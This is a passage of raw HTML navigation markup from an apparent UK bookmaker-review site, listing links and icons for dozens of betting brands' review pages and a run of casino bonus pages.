href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img 